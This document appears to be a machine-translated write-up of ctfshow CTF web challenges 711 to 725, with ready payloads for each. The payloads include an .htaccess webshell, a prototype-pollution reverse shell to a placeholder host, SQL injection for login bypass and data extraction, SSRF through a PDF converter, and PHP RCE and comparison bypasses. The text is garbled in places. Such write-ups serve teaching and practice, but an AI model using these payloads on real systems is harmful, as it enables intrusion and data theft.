Because there are many topics, many places are relatively simple. I hope the masters will understand..
web711
Scanning the directory found robots Txt, prompt static / secret key txt
Access to get a string ctfshow_love_you
Then enter the normal page, there is a login and registration, randomly register a user, and after logging in, it is found that there is a file upload point.
However, the file uploading php suffix is not parsed. It should not be written in php.
Take a look at the session. It should be jwt encrypted. That's easy to say. Forge an admin user, and the encrypted secret key should be the string just obtained.

After modifying the session, you can see a flag Jpg picture, flag is on the picture.

web712
This question mainly examines Utilization of htaccess file
The general steps are as follows:
Delete index All files except PHP – "write file –" delete except index All files outside PHP
Although the content is filtered, we can bypass it by wrapping
For example, the following contents play the same role
php_value auto_append_file "/etc/passwd"
php_value auto_append_fil\ e "/etc/passwd"
But we don't have any shell files to include. We can use an index PHP a self - uploaded htaccess file. And index PHP is actually useless
So we can only focus on htaccess file.
We can write the shellcode we use In the htaccess file, in order not to affect the function of the file, it needs to be commented out with a pound sign. Then include itself, i.e
php_value auto_append_fil\ e ".htaccess" #<?php eval($_POST[1]);?>
But in the end, we will fill in another string of \ nJust one chance, so another \ will do.
php_value auto_prepend_fil\ e ".htaccess" #<?php eval($_POST[1]);?>\
url encoding
payload:
?filename=.htaccess&content=php_value%20auto_prepend_fil%5C%0Ae%20%22.htaccess%22%0A%23%3C%3Fphp%20eval(%24_POST%5B1%5D)%3B%3F%3E%5C
Then visit / index PHP can use a one sentence Trojan horse.
Note that this is one-time, so don't get first and then post. You need to directly post the value.
Of course, there are other ways Reference articles
web713
https://xz.aliyun.com/t/6111?page=5
A cryptography problem.... Let's see. Come on
web714
Prototype chain pollution
The vulnerability point is the following place, which needs to add more than five

Specific analysis principle https://xz.aliyun.com/t/6113 as well as Official wp
payload
{
"constructor": {
"prototype": {
"outputFunctionName":"_tmp1;global.process.mainModule.require('child_process').exec('bash -c \"bash -i >& /dev/tcp/xxx/4567 0>&1\"');var __tmp2"
}
}
}
Access / render after request to bounce.
web715
Casually pass a name, then grab the package and find that a new html page is returned

This place should be the amount of blood and speed in battle.
We copy this code and modify the blood volume or speed locally. Then build it up and check the value of payload. After calculating the value of sha256, pass it to get the flag.

But the test found that the payload is different every time, and it is not successful every time, so it's good to try a few more times.
If the setting doesn't work, just use my one
payload=P071001C071005P077003C034004P025005C044005P044006C077005P050006C053003P051003C005002P012001C022001P049003C082006P046006C061006P079018C094001P086010C019001P041003C051002P038020C030001P012003C035004P045020&checksum=9303ae84e6b098d48a66c8c3c06ec20c12061f6c2486bb8102b684586d3f86be
web716
https://github.com/samueltangz/hkcert-ctf-2020-challenges/tree/5c12ac5b5cb5debe6159957c6b038fe832c9e7d0/conversion-center/writeups/s0083
Combine the wp found on the Internet with the group leader asked
Get the final payload
curl --request POST \
--url http://97020164-cc45-4c3c-9e71-c0de83ca2e07.challenge.ctf.show/convert/markdown \
--header 'Content-Type: multipart/form-data' \
--form files=@index.html \
-o result.pdf
Including index The content in html is
<h1 id=demo>
CTF is my life :D!
</h1>
<script>
var loc = window.location.pathname;
document.getElementById("demo").innerHTML = loc.substring(0, loc.lastIndexOf('/'))
</script>
<iframe src="/gotenberg/flag"></iframe>
web717
/*"+/*'*/i/+target.exploit//
web718
Final payload
?data={"part1":"2022a","part2":[["1"],"1","1","1","1"],"a2":["show"]}&c[1][]=a&c[0]=1ctfshow&d=%00a
What's more troublesome is that it should be eregi("3|1|c",$d.$c[0])?die("nope"):NULL;
This function can be truncated with 00.
Then this if (! StrCmp ($C [1], $d) & & $C [1]==$ d) Arrays can be used to bypass.
web719
be similar to web10
But this question gives too few things, and the source code is not known. I still know the content roughly through the original question.....
https://www.cnblogs.com/caizhiren/p/7841318.html
And the original questions are uname and pwd
This question is given to user and pass
payload
uname=1'||1 group by pass with rollup limit 1 offset 1#&pwd=
web720
?name[]=2&password[]=1
web721
View the source code with hint
<!-- CTFSHOW hint:
if (($row[pass]) && (!strcasecmp(md5($pass), $row[pass]))) {
echo "<p>Logged in! ".$flag." </p>";
}
-->
The md5 of the password we need to enter is the same as the md5 found in the database. You can directly forge an md5 by union select, and then pass a corresponding string.
For example, if we want to pass password=1, the md5 value of 1 will be followed by union select.
password=1&username=1' union select 'c4ca4238a0b923820dcc509a6f75849b'%23
web722
<!-- CTFSHOW hint:
foreach ($_GET as $key => $value)
$$key = $$value;
foreach ($_POST as $key => $value)
$$key = $value;
if ( $_POST["flag"] !== $flag )
die($fail);
echo "This is your flag : ". $flag . "\n";
die($success);
-->
Check the source code, there is a hint that it is a variable override.
GET: ?success=flag POST: flag=123
In that case
$scueess=$flag="ctfshow{xxxxx}"
$flag=123
$_POST['flag']=123
Finally, the flag is output through die($success)
web723
password=||1%23&username=123\
The final constructed statement is similar to
select * from user where username='\' and password='||1#'
Equivalent to
select * from user where username='xxx'||1#'
web724
${system(ls)}
value=${system(base64_decode(Y2F0IGYq))}
web725
update injection
for instance

So we can construct
table_name=user` set user=1 or updatexml(2,concat(0x7e,(database())),0)%23
Final payload
table_name=user` set user=1 or updatexml(2,concat(0x7e,(select group_concat(secret) from ctfshow_secret)),0)%23 table_name=user` set user=1 or updatexml(2,concat(0x7e,(select right(group_concat(secret),30) from ctfshow_secret)),0)%23
Splicing is a complete flag